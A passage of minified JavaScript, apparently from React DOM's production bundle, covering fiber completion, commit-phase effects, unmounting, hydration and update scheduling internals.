s.onClick=="function"&&(e.onclick=xs)}Dr(n,s);var a;n=null;for(u in r)if(!s.hasOwnProperty(u)&&r.hasOwnProperty(u)&&r[u]!=null)if(u==="style"){var o=r[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(nl.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in s){var c=s[u];if(o=r!=null?r[u]:void 0,s.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(nl.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&A("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Au=function(e,t,n,s){n!==s&&(t.flags|=4)};function An(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var s=null;n!==null;)n.alternate!==null&&(s=n),n=n.sibling;s===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:s.sibling=null}}function ce(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,s=0;if(t)for(var r=e.child;r!==null;)n|=r.lanes|r.childLanes,s|=r.subtreeFlags&14680064,s|=r.flags&14680064,r.return=e,r=r.sibling;else for(r=e.child;r!==null;)n|=r.lanes|r.childLanes,s|=r.subtreeFlags,s|=r.flags,r.return=e,r=r.sibling;return e.subtreeFlags|=s,e.childLanes=n,t}function I0(e,t,n){var s=t.pendingProps;switch(Gi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ce(t),null;case 1:return je(t.type)&&fs(),ce(t),null;case 3:return s=t.stateNode,Cn(),V(ye),V(de),sa(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(e===null||e.child===null)&&(Vl(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(ji(De),De=null))),mi(e,t),ce(t),null;case 5:la(t);var r=Dt(pl.current);if(n=t.type,e!==null&&t.stateNode!=null)Uu(e,t,n,s,r),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!s){if(t.stateNode===null)throw Error(w(166));return ce(t),null}if(e=Dt(qe.current),Vl(t)){s=t.stateNode,n=t.type;var i=t.memoizedProps;switch(s[We]=t,s[ml]=i,e=(t.mode&1)!==0,n){case"dialog":A("cancel",s),A("close",s);break;case"iframe":case"object":case"embed":A("load",s);break;case"video":case"audio":for(r=0;r<Qn.length;r++)A(Qn[r],s);break;case"source":A("error",s);break;case"img":case"image":case"link":A("error",s),A("load",s);break;case"details":A("toggle",s);break;case"input":za(s,i),A("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},A("invalid",s);break;case"textarea":Ta(s,i),A("invalid",s)}Dr(n,i),r=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?s.textContent!==o&&(i.suppressHydrationWarning!==!0&&Al(s.textContent,o,e),r=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Al(s.textContent,o,e),r=["children",""+o]):nl.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&A("scroll",s)}switch(n){case"input":Tl(s),La(s,i,!0);break;case"textarea":Tl(s),Ra(s);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(s.onclick=xs)}s=r,t.updateQueue=s,s!==null&&(t.flags|=4)}else{a=r.nodeType===9?r:r.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=xc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof s.is=="string"?e=a.createElement(n,{is:s.is}):(e=a.createElement(n),n==="select"&&(a=e,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):e=a.createElementNS(e,n),e[We]=t,e[ml]=s,Du(e,t,!1,!1),t.stateNode=e;e:{switch(a=Ur(n,s),n){case"dialog":A("cancel",e),A("close",e),r=s;break;case"iframe":case"object":case"embed":A("load",e),r=s;break;case"video":case"audio":for(r=0;r<Qn.length;r++)A(Qn[r],e);r=s;break;case"source":A("error",e),r=s;break;case"img":case"image":case"link":A("error",e),A("load",e),r=s;break;case"details":A("toggle",e),r=s;break;case"input":za(e,s),r=Rr(e,s),A("invalid",e);break;case"option":r=s;break;case"select":e._wrapperState={wasMultiple:!!s.multiple},r=q({},s,{value:void 0}),A("invalid",e);break;case"textarea":Ta(e,s),r=Fr(e,s),A("invalid",e);break;default:r=s}Dr(n,r),o=r;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?gc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&fc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&ll(e,c):typeof c=="number"&&ll(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(nl.hasOwnProperty(i)?c!=null&&i==="onScroll"&&A("scroll",e):c!=null&&Ri(e,i,c,a))}switch(n){case"input":Tl(e),La(e,s,!1);break;case"textarea":Tl(e),Ra(e);break;case"option":s.value!=null&&e.setAttribute("value",""+St(s.value));break;case"select":e.multiple=!!s.multiple,i=s.value,i!=null?fn(e,!!s.multiple,i,!1):s.defaultValue!=null&&fn(e,!!s.multiple,s.defaultValue,!0);break;default:typeof r.onClick=="function"&&(e.onclick=xs)}switch(n){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ce(t),null;case 6:if(e&&t.stateNode!=null)Au(e,t,e.memoizedProps,s);else{if(typeof s!="string"&&t.stateNode===null)throw Error(w(166));if(n=Dt(pl.current),Dt(qe.current),Vl(t)){if(s=t.stateNode,n=t.memoizedProps,s[We]=t,(i=s.nodeValue!==n)&&(e=Se,e!==null))switch(e.tag){case 3:Al(s.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Al(s.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else s=(n.nodeType===9?n:n.ownerDocument).createTextNode(s),s[We]=t,t.stateNode=s}return ce(t),null;case 13:if(V(W),s=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ke!==null&&t.mode&1&&!(t.flags&128))ru(),kn(),t.flags|=98560,i=!1;else if(i=Vl(t),s!==null&&s.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[We]=t}else kn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ce(t),i=!1}else De!==null&&(ji(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(s=s!==null,s!==(e!==null&&e.memoizedState!==null)&&s&&(t.child.flags|=8192,t.mode&1&&(e===null||W.current&1?te===0&&(te=3):fa())),t.updateQueue!==null&&(t.flags|=4),ce(t),null);case 4:return Cn(),mi(e,t),e===null&&ul(t.stateNode.containerInfo),ce(t),null;case 10:return Ji(t.type._context),ce(t),null;case 17:return je(t.type)&&fs(),ce(t),null;case 19:if(V(W),i=t.memoizedState,i===null)return ce(t),null;if(s=(t.flags&128)!==0,a=i.rendering,a===null)if(s)An(i,!1);else{if(te!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=bs(e),a!==null){for(t.flags|=128,An(i,!1),s=a.updateQueue,s!==null&&(t.updateQueue=s,t.flags|=4),t.subtreeFlags=0,s=n,n=t.child;n!==null;)i=n,e=s,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return U(W,W.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>Pn&&(t.flags|=128,s=!0,An(i,!1),t.lanes=4194304)}else{if(!s)if(e=bs(a),e!==null){if(t.flags|=128,s=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),An(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ce(t),null}else 2*G()-i.renderingStartTime>Pn&&n!==1073741824&&(t.flags|=128,s=!0,An(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=W.current,U(W,s?n&1|2:n&1),t):(ce(t),null);case 22:case 23:return xa(),s=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==s&&(t.flags|=8192),s&&t.mode&1?be&1073741824&&(ce(t),t.subtreeFlags&6&&(t.flags|=8192)):ce(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function F0(e,t){switch(Gi(t),t.tag){case 1:return je(t.type)&&fs(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Cn(),V(ye),V(de),sa(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(V(W),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));kn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(W),null;case 4:return Cn(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return xa(),null;case 24:return null;default:return null}}var Wl=!1,ue=!1,$0=typeof WeakSet=="function"?WeakSet:Set,P=null;function pn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(s){K(e,t,s)}else n.current=null}function hi(e,t,n){try{n()}catch(s){K(e,t,s)}}var ko=!1;function D0(e,t){if(Xr=ms,e=Qc(),qi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var s=n.getSelection&&n.getSelection();if(s&&s.rangeCount!==0){n=s.anchorNode;var r=s.anchorOffset,i=s.focusNode;s=s.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,h=0,d=e,f=null;t:for(;;){for(var g;d!==n||r!==0&&d.nodeType!==3||(o=a+r),d!==i||s!==0&&d.nodeType!==3||(c=a+s),d.nodeType===3&&(a+=d.nodeValue.length),(g=d.firstChild)!==null;)f=d,d=g;for(;;){if(d===e)break t;if(f===n&&++u===r&&(o=a),f===i&&++h===s&&(c=a),(g=d.nextSibling)!==null)break;d=f,f=d.parentNode}d=g}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Yr={focusedElem:e,selectionRange:n},ms=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var N=j.memoizedProps,S=j.memoizedState,p=t.stateNode,m=p.getSnapshotBeforeUpdate(t.elementType===t.type?N:Fe(t.type,N),S);p.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var x=t.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(y){K(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return j=ko,ko=!1,j}function Jn(e,t,n){var s=t.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var r=s=s.next;do{if((r.tag&e)===e){var i=r.destroy;r.destroy=void 0,i!==void 0&&hi(t,n,i)}r=r.next}while(r!==s)}}function Qs(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var s=n.create;n.destroy=s()}n=n.next}while(n!==t)}}function pi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Vu(e){var t=e.alternate;t!==null&&(e.alternate=null,Vu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[We],delete t[ml],delete t[ei],delete t[N0],delete t[w0])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Bu(e){return e.tag===5||e.tag===3||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function xi(e,t,n){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=xs));else if(s!==4&&(e=e.child,e!==null))for(xi(e,t,n),e=e.sibling;e!==null;)xi(e,t,n),e=e.sibling}function fi(e,t,n){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(s!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}var se=null,$e=!1;function ot(e,t,n){for(n=n.child;n!==null;)Hu(e,t,n),n=n.sibling}function Hu(e,t,n){if(Qe&&typeof Qe.onCommitFiberUnmount=="function")try{Qe.onCommitFiberUnmount($s,n)}catch{}switch(n.tag){case 5:ue||pn(n,t);case 6:var s=se,r=$e;se=null,ot(e,t,n),se=s,$e=r,se!==null&&($e?(e=se,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):se.removeChild(n.stateNode));break;case 18:se!==null&&($e?(e=se,n=n.stateNode,e.nodeType===8?vr(e.parentNode,n):e.nodeType===1&&vr(e,n),al(e)):vr(se,n.stateNode));break;case 4:s=se,r=$e,se=n.stateNode.containerInfo,$e=!0,ot(e,t,n),se=s,$e=r;break;case 0:case 11:case 14:case 15:if(!ue&&(s=n.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){r=s=s.next;do{var i=r,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&hi(n,t,a),r=r.next}while(r!==s)}ot(e,t,n);break;case 1:if(!ue&&(pn(n,t),s=n.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=n.memoizedProps,s.state=n.memoizedState,s.componentWillUnmount()}catch(o){K(n,t,o)}ot(e,t,n);break;case 21:ot(e,t,n);break;case 22:n.mode&1?(ue=(s=ue)||n.memoizedState!==null,ot(e,t,n),ue=s):ot(e,t,n);break;default:ot(e,t,n)}}function Co(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new $0),t.forEach(function(s){var r=K0.bind(null,e,s);n.has(s)||(n.add(s),s.then(r,r))})}}function Ie(e,t){var n=t.deletions;if(n!==null)for(var s=0;s<n.length;s++){var r=n[s];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:se=o.stateNode,$e=!1;break e;case 3:se=o.stateNode.containerInfo,$e=!0;break e;case 4:se=o.stateNode.containerInfo,$e=!0;break e}o=o.return}if(se===null)throw Error(w(160));Hu(i,a,r),se=null,$e=!1;var c=r.alternate;c!==null&&(c.return=null),r.return=null}catch(u){K(r,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Wu(t,e),t=t.sibling}function Wu(e,t){var n=e.alternate,s=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ie(t,e),Be(e),s&4){try{Jn(3,e,e.return),Qs(3,e)}catch(N){K(e,e.return,N)}try{Jn(5,e,e.return)}catch(N){K(e,e.return,N)}}break;case 1:Ie(t,e),Be(e),s&512&&n!==null&&pn(n,n.return);break;case 5:if(Ie(t,e),Be(e),s&512&&n!==null&&pn(n,n.return),e.flags&32){var r=e.stateNode;try{ll(r,"")}catch(N){K(e,e.return,N)}}if(s&4&&(r=e.stateNode,r!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&hc(r,i),Ur(o,a);var u=Ur(o,i);for(a=0;a<c.length;a+=2){var h=c[a],d=c[a+1];h==="style"?gc(r,d):h==="dangerouslySetInnerHTML"?fc(r,d):h==="children"?ll(r,d):Ri(r,h,d,u)}switch(o){case"input":Or(r,i);break;case"textarea":pc(r,i);break;case"select":var f=r._wrapperState.wasMultiple;r._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?fn(r,!!i.multiple,g,!1):f!==!!i.multiple&&(i.defaultValue!=null?fn(r,!!i.multiple,i.defaultValue,!0):fn(r,!!i.multiple,i.multiple?[]:"",!1))}r[ml]=i}catch(N){K(e,e.return,N)}}break;case 6:if(Ie(t,e),Be(e),s&4){if(e.stateNode===null)throw Error(w(162));r=e.stateNode,i=e.memoizedProps;try{r.nodeValue=i}catch(N){K(e,e.return,N)}}break;case 3:if(Ie(t,e),Be(e),s&4&&n!==null&&n.memoizedState.isDehydrated)try{al(t.containerInfo)}catch(N){K(e,e.return,N)}break;case 4:Ie(t,e),Be(e);break;case 13:Ie(t,e),Be(e),r=e.child,r.flags&8192&&(i=r.memoizedState!==null,r.stateNode.isHidden=i,!i||r.alternate!==null&&r.alternate.memoizedState!==null||(ha=G())),s&4&&Co(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(ue=(u=ue)||h,Ie(t,e),ue=u):Ie(t,e),Be(e),s&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(d=P=h;P!==null;){switch(f=P,g=f.child,f.tag){case 0:case 11:case 14:case 15:Jn(4,f,f.return);break;case 1:pn(f,f.return);var j=f.stateNode;if(typeof j.componentWillUnmount=="function"){s=f,n=f.return;try{t=s,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(N){K(s,n,N)}}break;case 5:pn(f,f.return);break;case 22:if(f.memoizedState!==null){Po(d);continue}}g!==null?(g.return=f,P=g):Po(d)}h=h.sibling}e:for(h=null,d=e;;){if(d.tag===5){if(h===null){h=d;try{r=d.stateNode,u?(i=r.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=d.stateNode,c=d.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=vc("display",a))}catch(N){K(e,e.return,N)}}}else if(d.tag===6){if(h===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(N){K(e,e.return,N)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;h===d&&(h=null),d=d.return}h===d&&(h=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ie(t,e),Be(e),s&4&&Co(e);break;case 21:break;default:Ie(t,e),Be(e)}}function Be(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Bu(n)){var s=n;break e}n=n.return}throw Error(w(160))}switch(s.tag){case 5:var r=s.stateNode;s.flags&32&&(ll(r,""),s.flags&=-33);var i=So(e);fi(e,i,r);break;case 3:case 4:var a=s.stateNode.containerInfo,o=So(e);xi(e,o,a);break;default:throw Error(w(161))}}catch(c){K(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function U0(e,t,n){P=e,Qu(e)}function Qu(e,t,n){for(var s=(e.mode&1)!==0;P!==null;){var r=P,i=r.child;if(r.tag===22&&s){var a=r.memoizedState!==null||Wl;if(!a){var o=r.alternate,c=o!==null&&o.memoizedState!==null||ue;o=Wl;var u=ue;if(Wl=a,(ue=c)&&!u)for(P=r;P!==null;)a=P,c=a.child,a.tag===22&&a.memoizedState!==null?Mo(r):c!==null?(c.return=a,P=c):Mo(r);for(;i!==null;)P=i,Qu(i),i=i.sibling;P=r,Wl=o,ue=u}Eo(e)}else r.subtreeFlags&8772&&i!==null?(i.return=r,P=i):Eo(e)}}function Eo(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||Qs(5,t);break;case 1:var s=t.stateNode;if(t.flags&4&&!ue)if(n===null)s.componentDidMount();else{var r=t.elementType===t.type?n.memoizedProps:Fe(t.type,n.memoizedProps);s.componentDidUpdate(r,n.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&uo(t,i,s);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}uo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var h=u.memoizedState;if(h!==null){var d=h.dehydrated;d!==null&&al(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ue||t.flags&512&&pi(t)}catch(f){K(t,t.return,f)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function Po(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function Mo(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Qs(4,t)}catch(c){K(t,n,c)}break;case 1:var s=t.stateNode;if(typeof s.componentDidMount=="function"){var r=t.return;try{s.componentDidMount()}catch(c){K(t,r,c)}}var i=t.return;try{pi(t)}catch(c){K(t,i,c)}break;case 5:var a=t.return;try{pi(t)}catch(c){K(t,a,c)}}}catch(c){K(t,t.return,c)}if(t===e){P=null;break}var o=t.sibling;if(o!==null){o.return=t.return,P=o;break}P=t.return}}var A0=Math.ceil,Cs=it.ReactCurrentDispatcher,da=it.ReactCurrentOwner,Le=it.ReactCurrentBatchConfig,F=0,le=null,Z=null,re=0,be=0,xn=_t(0),te=0,gl=null,Qt=0,qs=0,ma=0,el=null,ve=null,ha=0,Pn=1/0,Ye=null,Es=!1,vi=null,Nt=null,Ql=!1,pt=null,Ps=0,tl=0,gi=null,ls=-1,ss=0;function pe(){return F&6?G():ls!==-1?ls:ls=G()}function wt(e){return e.mode&1?F&2&&re!==0?re&-re:k0.transition!==null?(ss===0&&(ss=_c()),ss):(e=D,e!==0||(e=window.event,e=e===void 0?16:Fc(e.type)),e):1}function Ae(e,t,n,s){if(50<tl)throw tl=0,gi=null,Error(w(185));Sl(e,n,s),(!(F&2)||e!==le)&&(e===le&&(!(F&2)&&(qs|=n),te===4&&mt(e,re)),Ne(e,s),n===1&&F===0&&!(t.mode&1)&&(Pn=G()+500,Bs&&zt()))}function Ne(e,t){var n=e.callbackNode;km(e,t);var s=ds(e,e===le?re:0);if(s===0)n!==null&&Fa(n),e.callbackNode=null,e.callbackPriority=0;else if(t=s&-s,e.callbackPriority!==t){if(n!=null&&Fa(n),t===1)e.tag===0?b0(_o.bind(null,e)):nu(_o.bind(null,e)),y0(function(){!(F&6)&&zt()}),n=null;else{switch(zc(s)){case 1:n=Di;break;case 4:n=Pc;break;case 16:n=us;break;case 536870912:n=Mc;break;default:n=us}n=ed(n,qu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function qu(e,t){if(ls=-1,ss=0,F&6)throw Error(w(327));var n=e.callbackNode;if(Nn()&&e.callbackNode!==n)return null;var s=ds(e,e===le?re:0);if(s===0)return null;if(s&30||s&e.expiredLanes||t)t=Ms(e,s);else{t=s;var r=F;F|=2;var i=Gu();(le!==e||re!==t)&&(Ye=null,Pn=G()+500,Ut(e,t));do try{H0();break}catch(o){Ku(e,o)}while(!0);Zi(),Cs.current=i,F=r,Z!==null?t=0:(le=null,re=0,t=te)}if(t!==0){if(t===2&&(r=Wr(e),r!==0&&(s=r,t=yi(e,r))),t===1)throw n=gl,Ut(e,0),mt(e,s),Ne(e,G()),n;if(t===6)mt(e,s);else{if(r=e.current.alternate,!(s&30)&&!V0(r)&&(t=Ms(e,s),t===2&&(i=Wr(e),i!==0&&(s=i,t=yi(e,i))),t===1))throw n=gl,Ut(e,0),mt(e,s),Ne(e,G()),n;switch(e.finishedWork=r,e.finishedLanes=s,t){case 0:case 1:throw Error(w(345));case 2:It(e,ve,Ye);break;case 3:if(mt(e,s),(s&130023424)===s&&(t=ha+500-G(),10<t)){if(ds(e,0)!==0)break;if(r=e.suspendedLanes,(r&s)!==s){pe(),e.pingedLanes|=e.suspendedLanes&r;break}e.timeoutHandle=Jr(It.bind(null,e,ve,Ye),t);break}It(e,ve,Ye);break;case 4:if(mt(e,s),(s&4194240)===s)break;for(t=e.eventTimes,r=-1;0<s;){var a=31-Ue(s);i=1<<a,a=t[a],a>r&&(r=a),s&=~i}if(s=r,s=G()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*A0(s/1960))-s,10<s){e.timeoutHandle=Jr(It.bind(null,e,ve,Ye),s);break}It(e,ve,Ye);break;case 5:It(e,ve,Ye);break;default:throw Error(w(329))}}}return Ne(e,G()),e.callbackNode===n?qu.bind(null,e):null}function yi(e,t){var n=el;return e.current.memoizedState.isDehydrated&&(Ut(e,t).flags|=256),e=Ms(e,t),e!==2&&(t=ve,ve=n,t!==null&&ji(t)),e}function ji(e){ve===null?ve=e:ve.push.apply(ve,e)}function V0(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var s=0;s<n.length;s++){var r=n[s],i=r.getSnapshot;r=r.value;try{if(!Ve(i(),r))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function mt(e,t){for(t&=~ma,t&=~qs,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ue(t),s=1<<n;e[n]=-1,t&=~s}}function _o(e){if(F&6)throw Error(w(327));Nn();var t=ds(e,0);if(!(t&1))return Ne(e,G()),null;var n=Ms(e,t);if(e.tag!==0&&n===2){var s=Wr(e);s!==0&&(t=s,n=yi(e,s))}if(n===1)throw n=gl,Ut(e,0),mt(e,t),Ne(e,G()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e,ve,Ye),Ne(e,G()),null}function pa(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(Pn=G()+500,Bs&&zt())}}function qt(e){pt!==null&&pt.tag===0&&!(F&6)&&Nn();var t=F;F|=1;var n=Le.transition,s=D;try{if(Le.transition=null,D=1,e)return e()}finally{D=s,Le.transition=n,F=t,!(F&6)&&zt()}}function xa(){be=xn.current,V(xn)}function Ut(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,g0(n)),Z!==null)for(n=Z.return;n!==null;){var s=n;switch(Gi(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&fs();break;case 3:Cn(),V(ye),V(de),sa();break;case 5:la(s);break;case 4:Cn();break;case 13:V(W);break;case 19:V(W);break;case 10:Ji(s.type._context);break;case 22:case 23:xa()}n=n.return}if(le=e,Z=e=bt(e.current,null),re=be=t,te=0,gl=null,ma=qs=Qt=0,ve=el=null,$t!==null){for(t=0;t<$t.length;t++)if(n=$t[t],s=n.interleaved,s!==null){n.interleaved=null;var r=s.next,i=n.pending;if(i!==null){var a=i.next;i.next=r,s.next=a}n.pending=s}$t=null}return e}function Ku(e,t){do{var n=Z;try{if(Zi(),es.current=Ss,ks){for(var s=Q.memoizedState;s!==null;){var 